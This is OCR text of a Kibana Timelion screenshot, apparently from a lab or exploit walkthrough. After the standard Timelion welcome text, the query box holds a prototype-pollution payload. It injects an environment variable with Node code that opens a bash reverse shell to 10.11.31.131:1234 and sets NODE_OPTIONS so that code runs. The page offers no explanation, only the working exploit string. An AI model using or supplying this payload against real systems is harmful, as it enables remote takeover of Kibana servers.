 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the
awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master
expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.11.31.131/1234 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0
-0.5
-1.0
1 :20:00 05:22:00 05:24:00 05:26:00 05:28:00 05:30:00 05:32:00 05:34:00